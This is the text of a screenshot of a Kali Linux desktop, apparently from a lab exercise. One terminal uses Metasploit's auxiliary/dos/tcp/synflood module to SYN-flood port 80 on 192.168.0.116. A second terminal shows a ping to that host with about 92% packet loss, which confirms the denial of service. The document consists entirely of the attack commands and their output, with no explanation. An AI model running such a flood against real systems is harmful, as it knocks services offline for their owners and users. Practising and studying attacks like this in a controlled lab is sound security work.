 Applications Places Terminal Mon 20:04 1
Terminal
File Edit View Search Terminal Help
msf5 > search synflood
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
auxiliary/dos/tcp/synflood normal No TCP SYN Flooder
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.0.116
RHOSTS => 192.168.0.116
msf5 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.0.116
[*] SYN flooding 192.168.0.116:80...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ping 192.168.0.116
PING 192.168.0.116 (192.168.0.116) 56(84) bytes of data.
64 bytes from 192.168.0.116: icmp_seq=22 ttl=63 time=49.9 ms
64 bytes from 192.168.0.116: icmp_seq=23 ttl=63 time=16.8 ms
64 bytes from 192.168.0.116: icmp_seq=24 ttl=63 time=31.6 ms
64 bytes from 192.168.0.116: icmp_seq=25 ttl=63 time=48.7 ms
^C
--- 192.168.0.116 ping statistics ---
51 packets transmitted, 4 received, 92.1569% packet loss, time 154ms
rtt min/avg/max/mdev = 16.829/36.753/49.901/13.584 ms
root@kali:~#